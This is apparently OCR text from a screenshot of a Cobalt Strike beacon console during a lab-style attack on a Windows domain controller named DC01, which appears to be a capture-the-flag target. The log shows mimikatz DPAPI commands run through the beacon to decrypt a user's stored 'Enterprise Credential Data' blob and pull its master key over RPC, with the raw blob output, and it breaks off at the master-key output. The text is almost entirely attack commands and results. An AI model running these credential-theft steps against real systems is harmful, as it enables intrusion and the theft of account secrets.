 10.10.11.45 10.10.11.45 vintage C.Neri DC01 powershell.exe 5676 x64 1s 2 seconds (20% jitter)
10.10.11.45 10.10.11.45 vintage C.Neri DC01 powershell.exe 5744 x64 1s 2 seconds (20% jitter)
Event Log X Beacon 10.10.11.45@5744 X
[04/24 20:06:22] beacon> mimikatz dpapi::cred /in:C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6
[04/24 20:06:22] [*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 command
[04/24 20:06:22] [+] host called home, sent: 814334 bytes
[04/24 20:06:25] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : d96c9e1f6e661470335c5cffc08d070c
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 2becd14c5eeff9b3c0d5449c1b608be2
dwDataLen : 000000e0 - 224
pbData : 68c9a525f2cff52754da6e479990fd55be3ce56dc43ad688dd2d0a64b3b434fe2ac428c9a514e27f65ada8f1a905cf7912dbc1c478d1a483fde418d3af8556e76763494074c9d764a08c5b80b8f85d4bd39bd82bea5bdc6eee90c65cfb790072aa96a472f9f6a38dc1189
dwSignLen : 00000014 - 20
pbSign : 528c8ad728c207dea6f30d2ae73cc5330b286400
[04/24 20:08:06] beacon> mimikatz dpapi::masterkey /in:C:\Users\C.Neri\AppData\Roaming\Microsoft/Protect/S-1-5-21-4024337825-2033394866-2055507597-1115/99cf41a3-a552-4cf7-a8d7-aca2d6f7339b /rpc
[04/24 20:08:06] [*] Tasked beacon to run mimikatz's dpapi::masterkey /in:C:\Users\C.Neri\AppData\Roaming\Microsoft/Protect/S-1-5-21-4024337825-2033394866-2055507597-1115/99cf41a3-a552-4cf7-a8d7-aca2d6f7339b /rpc command
[04/24 20:08:08] [+] host called home, sent: 814339 bytes
[04/24 20:08:10] [+] received output:
**MASTERKEYS**
dwVersion : 00000002 - 2